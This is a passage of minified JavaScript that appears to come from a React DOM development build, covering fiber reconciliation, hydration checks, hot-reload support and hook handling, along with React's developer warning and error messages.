Vs(e,null,null,t),Xs(e)}function _0(e,t,n){e.lanes|=n;var i=e.alternate;i!==null&&(i.lanes|=n);for(var o=!1,r=e.return;r!==null;)r.childLanes|=n,i=r.alternate,i!==null&&(i.childLanes|=n),r.tag===22&&(e=r.stateNode,e===null||e._visibility&jp||(o=!0)),e=r,r=r.return;o&&t!==null&&e.tag===3&&(r=e.stateNode,o=31-En(n),r=r.hiddenUpdates,e=r[o],e===null?r[o]=[t]:e.push(t),t.lane=n|536870912)}function Xs(e){if(r0>f3)throw Ts=r0=0,f0=wv=null,Error("Maximum update depth exceeded. This can happen when a component repeatedly calls setState inside componentWillUpdate or componentDidUpdate. React limits the number of nested updates to prevent infinite loops.");Ts>s3&&(Ts=0,f0=null,console.error("Maximum update depth exceeded. This can happen when a component calls setState inside useEffect, but useEffect either doesn't have a dependency array, or one of the dependencies changes on every render.")),e.alternate===null&&(e.flags&4098)!==0&&ml(e);for(var t=e,n=t.return;n!==null;)t.alternate===null&&(t.flags&4098)!==0&&ml(e),t=n,n=t.return;return t.tag===3?t.stateNode:null}function Ac(e){if(Eu===null)return e;var t=Eu(e);return t===void 0?e:t.current}function mm(e){if(Eu===null)return e;var t=Eu(e);return t===void 0?e!=null&&typeof e.render=="function"&&(t=Ac(e.render),e.render!==t)?(t={$$typeof:pr,render:t},e.displayName!==void 0&&(t.displayName=e.displayName),t):e:t.current}function B0(e,t){if(Eu===null)return!1;var n=e.elementType;t=t.type;var i=!1,o=typeof t=="object"&&t!==null?t.$$typeof:null;switch(e.tag){case 1:typeof t=="function"&&(i=!0);break;case 0:(typeof t=="function"||o===Yl)&&(i=!0);break;case 11:(o===pr||o===Yl)&&(i=!0);break;case 14:case 15:(o===io||o===Yl)&&(i=!0);break;default:return!1}return!!(i&&(e=Eu(n),e!==void 0&&e===Eu(t)))}function Y0(e){Eu!==null&&typeof WeakSet=="function"&&(Mh===null&&(Mh=new WeakSet),Mh.add(e))}function ym(e,t,n){var i=e.alternate,o=e.child,r=e.sibling,d=e.tag,h=e.type,g=null;switch(d){case 0:case 15:case 1:g=h;break;case 11:g=h.render}if(Eu===null)throw Error("Expected resolveFamily to be set during hot reload.");var S=!1;h=!1,g!==null&&(g=Eu(g),g!==void 0&&(n.has(g)?h=!0:t.has(g)&&(d===1?h=!0:S=!0))),Mh!==null&&(Mh.has(e)||i!==null&&Mh.has(i))&&(h=!0),h&&(e._debugNeedsRemount=!0),(h||S)&&(i=cn(e,2),i!==null&&qt(i,e,2)),o===null||h||ym(o,t,n),r!==null&&ym(r,t,n)}function Lu(){var e=os;return os=0,e}function Uo(e){var t=os;return os=e,t}function Zu(e){var t=os;return os+=e,t}function pm(e){ba=Ah(),0>e.actualStartTime&&(e.actualStartTime=ba)}function ks(e){if(0<=ba){var t=Ah()-ba;e.actualDuration+=t,e.selfBaseDuration=t,ba=-1}}function gm(e){if(0<=ba){var t=Ah()-ba;e.actualDuration+=t,ba=-1}}function Oa(){if(0<=ba){var e=Ah()-ba;ba=-1,os+=e}}function Da(){ba=Ah()}function Fr(e){for(var t=e.child;t;)e.actualDuration+=t.actualDuration,t=t.sibling}function Nl(e,t){if(typeof e=="object"&&e!==null){var n=uv.get(e);return n!==void 0?n:(t={value:e,source:t,stack:Wt(t)},uv.set(e,t),t)}return{value:e,source:t,stack:Wt(t)}}function zc(e,t){Yi(),zh[Oh++]=Zp,zh[Oh++]=Lp,Lp=e,Zp=t}function G0(e,t,n){Yi(),Ru[Mu++]=fo,Ru[Mu++]=so,Ru[Mu++]=fs,fs=e;var i=fo;e=so;var o=32-En(i)-1;i&=~(1<<o),n+=1;var r=32-En(t)+o;if(30<r){var d=o-o%5;r=(i&(1<<d)-1).toString(32),i>>=d,o-=d,fo=1<<32-En(t)+o|n<<o|i,so=r+e}else fo=1<<r|n<<o|i,so=e}function vm(e){Yi(),e.return!==null&&(zc(e,1),G0(e,1,0))}function Js(e){for(;e===Lp;)Lp=zh[--Oh],zh[Oh]=null,Zp=zh[--Oh],zh[Oh]=null;for(;e===fs;)fs=Ru[--Mu],Ru[Mu]=null,so=Ru[--Mu],Ru[Mu]=null,fo=Ru[--Mu],Ru[Mu]=null}function Yi(){Mt||console.error("Expected to be hydrating. This is a bug in React. Please file an issue.")}function Ca(e,t){if(e.return===null){if(Au===null)Au={fiber:e,children:[],serverProps:void 0,serverTail:[],distanceFromLeaf:t};else{if(Au.fiber!==e)throw Error("Saw multiple hydration diff roots in a pass. This is a bug in React.");Au.distanceFromLeaf>t&&(Au.distanceFromLeaf=t)}return Au}var n=Ca(e.return,t+1).children;return 0<n.length&&n[n.length-1].fiber===e?(n=n[n.length-1],n.distanceFromLeaf>t&&(n.distanceFromLeaf=t),n):(t={fiber:e,children:[],serverProps:void 0,serverTail:[],distanceFromLeaf:t},n.push(t),t)}function Oc(e,t){ho||(e=Ca(e,0),e.serverProps=null,t!==null&&(t=Hf(t),e.serverTail.push(t)))}function Dc(e){var t="",n=Au;throw n!==null&&(Au=null,t=Hn(n)),xc(Nl(Error(`Hydration failed because the server rendered HTML didn't match the client. As a result this tree will be regenerated on the client. This can happen if a SSR-ed Client Component used:

- A server/client branch \`if (typeof window !== 'undefined')\`.
- Variable input such as \`Date.now()\` or \`Math.random()\` which changes each time it's called.
- Date formatting in a user's locale which doesn't match the server.
- External changing data without sending a snapshot of it along with the HTML.
- Invalid HTML tag nesting.

It can also happen if the client has a browser extension installed which messes with the HTML before React loaded.

https://react.dev/link/hydration-mismatch`+t),e)),iv}function Pr(e){var t=e.stateNode,n=e.type,i=e.memoizedProps;switch(t[hn]=e,t[Rn]=i,Xd(n,i),n){case"dialog":We("cancel",t),We("close",t);break;case"iframe":case"object":case"embed":We("load",t);break;case"video":case"audio":for(n=0;n<s0.length;n++)We(s0[n],t);break;case"source":We("error",t);break;case"img":case"image":case"link":We("error",t),We("load",t);break;case"details":We("toggle",t);break;case"input":Wa("input",i),We("invalid",t),ht(t,i),Dt(t,i.value,i.defaultValue,i.checked,i.defaultChecked,i.type,i.name,!0),ce(t);break;case"option":Nn(t,i);break;case"select":Wa("select",i),We("invalid",t),Kn(t,i);break;case"textarea":Wa("textarea",i),We("invalid",t),Ph(t,i),bc(t,i.value,i.defaultValue,i.children),ce(t)}n=i.children,typeof n!="string"&&typeof n!="number"&&typeof n!="bigint"||t.textContent===""+n||i.suppressHydrationWarning===!0||di(t.textContent,n)?(i.popover!=null&&(We("beforetoggle",t),We("toggle",t)),i.onScroll!=null&&We("scroll",t),i.onScrollEnd!=null&&We("scrollend",t),i.onClick!=null&&(t.onclick=Nf),t=!0):t=!1,t||Dc(e)}function bm(e){for(na=e.return;na;)switch(na.tag){case 3:case 27:yc=!0;return;case 5:case 13:yc=!1;return;default:na=na.return}}function wo(e){if(e!==na)return!1;if(!Mt)return bm(e),Mt=!0,!1;var t=!1,n;if((n=e.tag!==3&&e.tag!==27)&&((n=e.tag===5)&&(n=e.type,n=!(n!=="form"&&n!=="button")||at(e.type,e.memoizedProps)),n=!n),n&&(t=!0),t&&An){for(t=An;t;){n=Ca(e,0);var i=Hf(t);n.serverTail.push(i),t=i.type==="Suspense"?pi(t):qn(t.nextSibling)}Dc(e)}if(bm(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error("Expected to have a hydrated suspense instance. This error is likely caused by a bug in React. Please file an issue.");An=pi(e)}else An=na?qn(e.stateNode.nextSibling):null;return!0}function Cc(){An=na=null,ho=Mt=!1}function xc(e){zi===null?zi=[e]:zi.push(e)}function Sm(){var e=Au;e!==null&&(Au=null,e=Hn(e),console.error(`A tree hydrated but some attributes of the server rendered HTML didn't match the client properties. This won't be patched up. This can happen if a SSR-ed Client Component used:

- A server/client branch \`if (typeof window !== 'undefined')\`.
- Variable input such as \`Date.now()\` or \`Math.random()\` which changes each time it's called.
- Date formatting in a user's locale which doesn't match the server.
- External changing data without sending a snapshot of it along with the HTML.
- Invalid HTML tag nesting.

It can also happen if the client has a browser extension installed which messes with the HTML before React loaded.

%s%s`,"https://react.dev/link/hydration-mismatch",e))}function Tm(){return{didWarnAboutUncachedPromise:!1,thenables:[]}}function Em(e){return e=e.status,e==="fulfilled"||e==="rejected"}function Ks(){}function L0(e,t,n){q.actQueue!==null&&(q.didUsePromise=!0);var i=e.thenables;switch(n=i[n],n===void 0?i.push(t):n!==t&&(e.didWarnAboutUncachedPromise||(e.didWarnAboutUncachedPromise=!0,console.error("A component was suspended by an uncached promise. Creating promises inside a Client Component or hook is not yet supported, except via a Suspense-compatible library or framework.")),t.then(Ks,Ks),t=n),t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,q0(e),e;default:if(typeof t.status=="string")t.then(Ks,Ks);else{if(e=Jt,e!==null&&100<e.shellSuspendCounter)throw Error("async/await is not yet supported in Client Components, only Server Components. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server.");e=t,e.status="pending",e.then(function(o){if(t.status==="pending"){var r=t;r.status="fulfilled",r.value=o}},function(o){if(t.status==="pending"){var r=t;r.status="rejected",r.reason=o}})}switch(t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,q0(e),e}throw Ky=t,Vp=!0,qp}}function Z0(){if(Ky===null)throw Error("Expected a suspended thenable. This is a bug in React. Please file an issue.");var e=Ky;return Ky=null,Vp=!1,e}function q0(e){if(e===qp)throw Error("Hooks are not supported inside an async component. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server.")}function kl(e){var t=ut;return e!=null&&(ut=t===null?e:t.concat(e)),t}function on(e,t,n){for(var i=Object.keys(e.props),o=0;o<i.length;o++){var r=i[o];if(r!=="children"&&r!=="key"){t===null&&(t=Po(e,n.mode,0),t._debugInfo=ut,t.return=n),de(t,function(d){console.error("Invalid prop `%s` supplied to `React.Fragment`. React.Fragment can only have `key` and `children` props.",d)},r);break}}}function Gi(e){var t=Wy;return Wy+=1,Dh===null&&(Dh=Tm()),L0(Dh,e,t)}function No(e,t){t=t.props.ref,e.ref=t!==void 0?t:null}function ef(e,t){throw t.$$typeof===qg?Error(`A React Element from an older version of React was rendered. This is not supported. It can happen if:
- Multiple copies of the "react" package is used.
- A library pre-bundled an old copy of "react" or "react/jsx-runtime".
- A compiler tries to "inline" JSX instead of using the runtime.`):(e=Object.prototype.toString.call(t),Error("Objects are not valid as a React child (found: "+(e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e)+"). If you meant to render a collection of children, use an array instead."))}function tf(e,t){var n=ue(e)||"Component";g1[n]||(g1[n]=!0,t=t.displayName||t.name||"Component",e.tag===3?console.error(`Functions are not valid as a React child. This may happen if you return %s instead of <%s /> from render. Or maybe you meant to call this function rather than return it.
  root.render(%s)`,t,t,t):console.error(`Functions are not valid as a React child. This may happen if you return %s instead of <%s /> from render. Or maybe you meant to call this function rather than return it.
  <%s>{%s}</%s>`,t,t,n,t,n))}function lf(e,t){var n=ue(e)||"Component";v1[n]||(v1[n]=!0,t=String(t),e.tag===3?console.error(`Symbols are not valid as a React child.
  root.render(%s)`,t):console.error(`Symbols are not valid as a React child.
  <%s>%s</%s>`,n,t,n))}function Ws(e){function t(O,z){if(e){var U=O.deletions;U===null?(O.deletions=[z],O.flags|=16):U.push(z)}}function n(O,z){if(!e)return null;for(;z!==null;)t(O,z),z=z.sibling;return null}function i(O){for(var z=new Map;O!==null;)O.key!==null?z.set(O.key,O):z.set(O.index,O),O=O.sibling;return z}function o(O,z){return O=su(O,z),O.index=0,O.sibling=null,O}function r(O,z,U){return O.index=U,e?(U=O.alternate,U!==null?(U=U.index,U<z?(O.flags|=33554434,z):U):(O.flags|=33554434,z)):(O.flags|=1048576,z)}function d(O){return e&&O.alternate===null&&(O.flags|=33554434),O}function h(O,z,U,J){return z===null||z.tag!==6?(z=zf(U,O.mode,J),z.return=O,z._debugOwner=O,z._debugInfo=ut,z):(z=o(z,U),z.return=O,z._debugInfo=ut,z)}function g(O,z,U,J){var ye=U.type;return ye===mr?(z=Y(O,z,U.props.children,J,U.key),on(U,z,O),z):z!==null&&(z.elementType===ye||B0(z,U)||typeof ye=="object"&&ye!==null&&ye.$$typeof===Yl&&Or(ye)===z.type)?(z=o(z,U.props),No(z,U),z.return=O,z._debugOwner=U._owner,z._debugInfo=ut,z):(z=Po(U,O.mode,J),No(z,U),z.return=O,z._debugInfo=ut,z)}function S(O,z,U,J){return z===null||z.tag!==4||z.stateNode.containerInfo!==U.containerInfo||z.stateNode.implementation!==U.implementation?(z=jd(U,O.mode,J),z.return=O,z._debugInfo=ut,z):(z=o(z,U.children||[]),z.return=O,z._debugInfo=ut,z)}function Y(O,z,U,J,ye){return z===null||z.tag!==7?(z=ni(U,O.mode,J,ye),z.return=O,z._debugOwner=O,z._debugInfo=ut,z):(z=o(z,U),z.return=O,z._debugInfo=ut,z)}function $(O,z,U){if(typeof z=="string"&&z!==""||typeof z=="number"||typeof z=="bigint")return z=zf(""+z,O.mode,U),z.return=O,z._debugOwner=O,z._debugInfo=ut,z;if(typeof z=="object"&&z!==null){switch(z.$$typeof){case oc:return U=Po(z,O.mode,U),No(U,z),U.return=O,O=kl(z._debugInfo),U._debugInfo=ut,ut=O,U;case vu:return z=jd(z,O.mode,U),z.return=O,z._debugInfo=ut,z;case Yl:var J=kl(z._debugInfo);return z=Or(z),O=$(O,z,U),ut=J,O}if(Ll(z)||qe(z))return U=ni(z,O.mode,U,null),U.return=O,U._debugOwner=O,O=kl(z._debugInfo),U._debugInfo=ut,ut=O,U;if(typeof z.then=="function")return J=kl(z._debugInfo),O=$(O,Gi(z),U),ut=J,O;if(z.$$typeof===ha)return $(O,bf(O,z),U);ef(O,z)}return typeof z=="function"&&tf(O,z),typeof z=="symbol"&&lf(O,z),null}function G(O,z,U,J){var ye=z!==null?z.key:null;if(typeof U=="string"&&U!==""||typeof U=="number"||typeof U=="bigint")return ye!==null?null:h(O,z,""+U,J);if(typeof U=="object"&&U!==null){switch(U.$$typeof){case oc:return U.key===ye?(ye=kl(U._debugInfo),O=g(O,z,U,J),ut=ye,O):null;case vu:return U.key===ye?S(O,z,U,J):null;case Yl:return ye=kl(U._debugInfo),U=Or(U),O=G(O,z,U,J),ut=ye,O}if(Ll(U)||qe(U))return ye!==null?null:(ye=kl(U._debugInfo),O=Y(O,z,U,J,null),ut=ye,O);if(typeof U.then=="function")return ye=kl(U._debugInfo),O=G(O,z,Gi(U),J),ut=ye,O;if(U.$$typeof===ha)return G(O,z,bf(O,U),J);ef(O,U)}return typeof U=="function"&&tf(O,U),typeof U=="symbol"&&lf(O,U),null}function ee(O,z,U,J,ye){if(typeof J=="string"&&J!==""||typeof J=="number"||typeof J=="bigint")return O=O.get(U)||null,h(z,O,""+J,ye);if(typeof J=="object"&&J!==null){switch(J.$$typeof){case oc:return U=O.get(J.key===null?U:J.key)||null,O=kl(J._debugInfo),z=g(z,U,J,ye),ut=O,z;case vu:return O=O.get(J.key===null?U:J.key)||null,S(z,O,J,ye);case Yl:var $e=kl(J._debugInfo);return J=Or(J),z=ee(O,z,U,J,ye),ut=$e,z}if(Ll(J)||qe(J))return U=O.get(U)||null,O=kl(J._debugInfo),z=Y(z,U,J,ye,null),ut=O,z;if(typeof J.then=="function")return $e=kl(J._debugInfo),z=ee(O,z,U,Gi(J),ye),ut=$e,z;if(J.$$typeof===ha)return ee(O,z,U,bf(z,J),ye);ef(z,J)}return typeof J=="function"&&tf(z,J),typeof J=="symbol"&&lf(z,J),null}function Ue(O,z,U,J){if(typeof U!="object"||U===null)return J;switch(U.$$typeof){case oc:case vu:Q(O,z,U);var ye=U.key;if(typeof ye!="string")break;if(J===null){J=new Set,J.add(ye);break}if(!J.has(ye)){J.add(ye);break}de(z,function(){console.error("Encountered two children with the same key, `%s`. Keys should be unique so that components maintain their identity across updates. Non-unique keys may cause children to be duplicated and/or omitted — the behavior is unsupported and could change in a future version.",ye)});break;case Yl:U=Or(U),Ue(O,z,U,J)}return J}function tt(O,z,U,J){for(var ye=null,$e=null,Oe=null,Fe=z,lt=z=0,al=null;Fe!==null&&lt<U.length;lt++){Fe.index>lt?(al=Fe,Fe=null):al=Fe.sibling;var xl=G(O,Fe,U[lt],J);if(xl===null){Fe===null&&(Fe=al);break}ye=Ue(O,xl,U[lt],ye),e&&Fe&&xl.alternate===null&&t(O,Fe),z=r(xl,z,lt),Oe===null?$e=xl:Oe.sibling=xl,Oe=xl,Fe=al}if(lt===U.length)return n(O,Fe),Mt&&zc(O,lt),$e;if(Fe===null){for(;lt<U.length;lt++)Fe=$(O,U[lt],J),Fe!==null&&(ye=Ue(O,Fe,U[lt],ye),z=r(Fe,z,lt),Oe===null?$e=Fe:Oe.sibling=Fe,Oe=Fe);return Mt&&zc(O,lt),$e}for(Fe=i(Fe);lt<U.length;lt++)al=ee(Fe,O,lt,U[lt],J),al!==null&&(ye=Ue(O,al,U[lt],ye),e&&al.alternate!==null&&Fe.delete(al.key===null?lt:al.key),z=r(al,z,lt),Oe===null?$e=al:Oe.sibling=al,Oe=al);return e&&Fe.forEach(function(Eo){return t(O,Eo)}),Mt&&zc(O,lt),$e}function Cl(O,z,U,J){if(U==null)throw Error("An iterable object provided no iterator.");for(var ye=null,$e=null,Oe=z,Fe=z=0,lt=null,al=null,xl=U.next();Oe!==null&&!xl.done;Fe++,xl=U.next()){Oe.index>Fe?(lt=Oe,Oe=null):lt=Oe.sibling;var Eo=G(O,Oe,xl.value,J);if(Eo===null){Oe===null&&(Oe=lt);break}al=Ue(O,Eo,xl.value,al),e&&Oe&&Eo.alternate===null&&t(O,Oe),z=r(Eo,z,Fe),$e===null?ye=Eo:$e.sibling=Eo,$e=Eo,Oe=lt}if(xl.done)return n(O,Oe),Mt&&zc(O,Fe),ye;if(Oe===null){for(;!xl.done;Fe++,xl=U.next())Oe=$(O,xl.value,J),Oe!==null&&(al=Ue(O,Oe,xl.value,al),z=r(Oe,z,Fe),$e===null?ye=Oe:$e.sibling=Oe,$e=Oe);return Mt&&zc(O,Fe),ye}for(Oe=i(Oe);!xl.done;Fe++,xl=U.next())lt=ee(Oe,O,Fe,xl.value,J),lt!==null&&(al=Ue(O,lt,xl.value,al),e&&lt.alternate!==null&&Oe.delete(lt.key===null?Fe:lt.key),z=r(lt,z,Fe),$e===null?ye=lt:$e.sibling=lt,$e=lt);return e&&Oe.forEach(function(R3){return t(O,R3)}),Mt&&zc(O,Fe),ye}function jt(O,z,U,J){if(typeof U=="object"&&U!==null&&U.type===mr&&U.key===null&&(on(U,null,O),U=U.props.children),typeof U=="object"&&U!==null){switch(U.$$typeof){case oc:var ye=kl(U._debugInfo);e:{for(var $e=U.key;z!==null;){if(z.key===$e){if($e=U.type,$e===mr){if(z.tag===7){n(O,z.sibling),J=o(z,U.props.children),J.return=O,J._debugOwner=U._owner,J._debugInfo=ut,on(U,J,O),O=J;break e}}else if(z.elementType===$e||B0(z,U)||typeof $e=="object"&&$e!==null&&$e.$$typeof===Yl&&Or($e)===z.type){n(O,z.sibling),J=o(z,U.props),No(J,U),J.return=O,J._debugOwner=U._owner,J._debugInfo=ut,O=J;break e}n(O,z);break}else t(O,z);z=z.sibling}U.type===mr?(J=ni(U.props.children,O.mode,J,U.key),J.return=O,J._debugOwner=O,J._debugInfo=ut,on(U,J,O),O=J):(J=Po(U,O.mode,J),No(J,U),J.return=O,J._debugInfo=ut,O=J)}return O=d(O),ut=ye,O;case vu:e:{for(ye=U,U=ye.key;z!==null;){if(z.key===U)if(z.tag===4&&z.stateNode.containerInfo===ye.containerInfo&&z.stateNode.implementation===ye.implementation){n(O,z.sibling),J=o(z,ye.children||[]),J.return=O,O=J;break e}else{n(O,z);break}else t(O,z);z=z.sibling}J=jd(ye,O.mode,J),J.return=O,O=J}return d(O);case Yl:return ye=kl(U._debugInfo),U=Or(U),O=jt(O,z,U,J),ut=ye,O}if(Ll(U))return ye=kl(U._debugInfo),O=tt(O,z,U,J),ut=ye,O;if(qe(U)){if(ye=kl(U._debugInfo),$e=qe(U),typeof $e!="function")throw Error("An object is not an iterable. This error is likely caused by a bug in React. Please file an issue.");var Oe=$e.call(U);return Oe===U?(O.tag!==0||Object.prototype.toString.call(O.type)!=="[object GeneratorFunction]"||Object.prototype.toString.call(Oe)!=="[object Generator]")&&(y1||console.error("Using Iterators as children is unsupported and will likely yield unexpected results because enumerating a generator mutates it. You may convert it to an array with `Array.from()` or the `[...spread]` operator before rendering. You can also use an Iterable that can iterate multiple times over the same items."),y1=!0):U.entries!==$e||fv||(console.error("Using Maps as children is not supported. Use an array of keyed ReactElements instead."),fv=!0),O=Cl(O,z,Oe,J),ut=ye,O}if(typeof U.then=="function")return ye=kl(U._debugInfo),O=jt(O,z,Gi(U),J),ut=ye,O;if(U.$$typeof===ha)return jt(O,z,bf(O,U),J);ef(O,U)}return typeof U=="string"&&U!==""||typeof U=="number"||typeof U=="bigint"?(ye=""+U,z!==null&&z.tag===6?(n(O,z.sibling),J=o(z,ye),J.return=O,O=J):(n(O,z),J=zf(ye,O.mode,J),J.return=O,J._debugOwner=O,J._debugInfo=ut,O=J),d(O)):(typeof U=="function"&&tf(O,U),typeof U=="symbol"&&lf(O,U),n(O,z))}return function(O,z,U,J){var ye=ut;ut=null;try{Wy=0;var $e=jt(O,z,U,J);return Dh=null,$e}catch(al){if(al===qp)throw al;var Oe=B(29,al,null,O.mode);Oe.lanes=J,Oe.return=O;var Fe=Oe._debugInfo=ut;if(Oe._debugOwner=O._debugOwner,Fe!=null){for(var lt=Fe.length-1;0<=lt;lt--)if(typeof Fe[lt].stack=="string"){Oe._debugOwner=Fe[lt];break}}return Oe}finally{ut=ye}}}function V0(e,t){var n=vc;oe(Qp,n,e),oe(Ch,t,e),vc=n|t.baseLanes}function Rm(e){oe(Qp,vc,e),oe(Ch,Ch.current,e)}function Li(e){vc=Qp.current,fe(Ch,e),fe(Qp,e)}function Pa(e){var t=e.alternate;oe(Pl,Pl.current&xh,e),oe(zu,e,e),pc===null&&(t===null||Ch.current!==null||t.memoizedState!==null)&&(pc=e)}function Ho(e){if(e.tag===22){if(oe(Pl,Pl.current,e),oe(zu,e,e),pc===null){var t=e.alternate;t!==null&&t.memoizedState!==null&&(pc=e)}}else eu(e)}function eu(e){oe(Pl,Pl.current,e),oe(zu,zu.current,e)}function tu(e){fe(zu,e),pc===e&&(pc=null),fe(Pl,e)}function lu(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data===Ms||n.data===As))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if((t.flags&128)!==0)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function Zi(){return{controller:new l3,data:new Map,refCount:0}}function qu(e){e.controller.signal.aborted&&console.warn("A cache instance was retained after it was already freed. This likely indicates a bug in React."),e.refCount++}function jo(e){e.refCount--,0>e.refCount&&console.warn("A cache instance was released after it was already freed. This likely indicates a bug in React."),e.refCount===0&&n3(a3,function(){e.controller.abort()})}function Uc(e,t){if(Iy===null){var n=Iy=[];sv=0,ds=Ba(),Uh={status:"pending",value:void 0,then:function(i){n.push(i)}}}return sv++,t.then(Mm,Mm),t}function Mm(){if(--sv===0&&Iy!==null){Uh!==null&&(Uh.status="fulfilled");var e=Iy;Iy=null,ds=0,Uh=null;for(var t=0;t<e.length;t++)(0,e[t])()}}function Q0(e,t){var n=[],i={status:"pending",value:null,reason:null,then:function(o){n.push(o)}};return e.then(function(){i.status="fulfilled",i.value=t;for(var o=0;o<n.length;o++)(0,n[o])(t)},function(o){for(i.status="rejected",i.reason=o,o=0;o<n.length;o++)(0,n[o])(void 0)}),i}function $s(){var e=hs.current;return e!==null?e:Jt.pooledCache}function Is(e,t){t===null?oe(hs,hs.current,e):oe(hs,t.pool,e)}function X0(){var e=$s();return e===null?null:{parent:tn._currentValue,pool:e}}function ot(){var e=V;Cu===null?Cu=[e]:Cu.push(e)}function ie(){var e=V;if(Cu!==null&&(yo++,Cu[yo]!==e)){var t=ue(ke);if(!T1.has(t)&&(T1.add(t),Cu!==null)){for(var n="",i=0;i<=yo;i++){var o=Cu[i],r=i===yo?e:o;for(o=i+1+". "+o;30>o.length;)o+=" ";o+=r+`
`,n+=o}console.error(`React has detected a change in the order of Hooks called by %s. This will lead to bugs and errors if not fixed. For more information, read the Rules of Hooks: https://react.dev/link/rules-of-hooks

   Previous render            Next render
   ------------------------------------------------------
%s   ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
`,t,n)}}}function wc(e){e==null||Ll(e)||console.error("%s received a final argument that is not an array (instead, received `%s`). When specified, the final argument must be an array.",V,typeof e)}function nf(){var e=ue(ke);R1.has(e)||(R1.add(e),console.error("ReactDOM.useFormState has been renamed to React.useActionState. Please update %s to use React.useActionState.",e))}function Ct(){throw Error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`)}function _n(e,t){if(Py)return!1;if(t===null)return console.error("%s received a final argument during this render, but not during the previous render. Even though the final argument is optional, its type cannot change between renders.",V),!1;e.length!==t.length&&console.error(`The final argument passed to %s changed size between renders. The order and size of this array must remain constant.

Previous: %s
Incoming: %s`,V,"["+t.join(", ")+"]","["+e.join(", ")+"]");for(var n=0;n<t.length&&n<e.length;n++)if(!la(e[n],t[n]))return!1;return!0}function qi(e,t,n,i,o,r){Dr=r,ke=t,Cu=e!==null?e._debugHookTypes:null,yo=-1,Py=e!==null&&e.type!==t.type,(Object.prototype.toString.call(n)==="[object AsyncFunction]"||Object.prototype.toString.call(n)==="[object AsyncGeneratorFunction]")&&(r=ue(ke),dv.has(r)||(dv.add(r),console.error("async/await is not yet supported in Client Components, only Server Components. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server."))),t.memoizedState=null,t.updateQueue=null,t.lanes=0,q.H=e!==null&&e.memoizedState!==null?xr:Cu!==null?ys:Cr,ms=r=(t.mode&Xn)!==el;var d=ov(n,i,o);if(ms=!1,Nh&&(d=_o(t,n,i,o)),r){dt(!0);try{d=_o(t,n,i,o)}finally{dt(!1)}}return Fs(e,t),d}function Fs(e,t){t._debugHookTypes=Cu,t.dependencies===null?mo!==null&&(t.dependencies={lanes:0,firstContext:null,_debugThenableState:mo}):t.dependencies._debugThenableState=mo,q.H=gc;var n=Qt!==null&&Qt.next!==null;if(Dr=0,Cu=V=Zl=Qt=ke=null,yo=-1,e!==null&&(e.flags&31457280)!==(t.flags&31457280)&&console.error("Internal React error: Expected static flag was missing. Please notify the React team."),Xp=!1,Fy=0,mo=null,n)throw Error("Rendered fewer hooks than expected. This may be caused by an accidental early return statement.");e===null||mn||(e=e.dependencies,e!==null&&vf(e)&&(mn=!0)),Vp?(Vp=!1,e=!0):e=!1,e&&(t=ue(t)||"Unknown",E1.has(t)||dv.has(t)||(E1.add(t),console.error("`use` was called from inside a try/catch block. This is not allowed and can lead to unexpected behavior. To handle errors triggered by `use`, wrap your component in a error boundary.")))}function _o(e,t,n,i){ke=e;var o=0;do{if(Nh&&(mo=null),Fy=0,Nh=!1,o>=i3)throw Error("Too many re-renders. React limits the number of renders to prevent an infinite loop.");if(o+=1,Py=!1,Zl=Qt=null,e.updateQueue!=null){var r=e.updateQueue;r.lastEffect=null,r.events=null,r.stores=null,r.memoCache!=null&&(r.memoCache.index=0)}yo=-1,q.H=ps,r=ov(t,n,i)}while(Nh);return r}function Ps(){var e=q.H,t=e.useState()[0];return t=typeof t.then=="function"?Bo(t):t,e=e.useState()[0],(Qt!==null?Qt.memoizedState:null)!==e&&(ke.flags|=1024),t}function af(){var e=kp!==0;return kp=0,e}function nu(e,t,n){t.updateQueue=e.updateQueue,t.flags=(t.mode&Mi)!==el?t.flags&-201328645:t.flags&-2053,e.lanes&=~n}function ed(e){if(Xp){for(e=e.memoizedState;e!==null;){var t=e.queue;t!==null&&(t.pending=null),e=e.next}Xp=!1}Dr=0,Cu=Zl=Qt=ke=null,yo=-1,V=null,Nh=!1,Fy=kp=0,mo=null}function Jl(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Zl===null?ke.memoizedState=Zl=e:Zl=Zl.next=e,Zl}function bt(){if(Qt===null){var e=ke.alternate;e=e!==null?e.memoizedState:null}else e=Qt.next;var t=Zl===null?ke.memoizedState:Zl.next;if(t!==null)Zl=t,Qt=e;else{if(e===null)throw ke.alternate===null?Error("Update hook called on initial render. This is likely a bug in React. Please file an issue."):Error("Rendered more hooks than during the previous render.");Qt=e,e={memoizedState:Qt.memoizedState,baseState:Qt.baseState,baseQueue:Qt.baseQueue,queue:Qt.queue,next:null},Zl===null?ke.memoizedState=Zl=e:Zl=Zl.next=e}return Zl}function Bo(e){var t=Fy;return Fy+=1,mo===null&&(mo=Tm()),e=L0(mo,e,t),t=ke,(Zl===null?t.memoizedState:Zl.next)===null&&(t=t.alternate,q.H=t!==null&&t.memoizedState!==null?xr:Cr),e}function zl(e){if(e!==null&&typeof e=="object"){if(typeof e.then=="function")return Bo(e);if(e.$$typeof===ha)return Lt(e)}throw Error("An unsupported type was passed to use(): "+String(e))}function ca(e){var t=null,n=ke.updateQueue;if(n!==null&&(t=n.memoCache),t==null){var i=ke.alternate;i!==null&&(i=i.updateQueue,i!==null&&(i=i.memoCache,i!=null&&(t={data:i.data.map(function(o){return 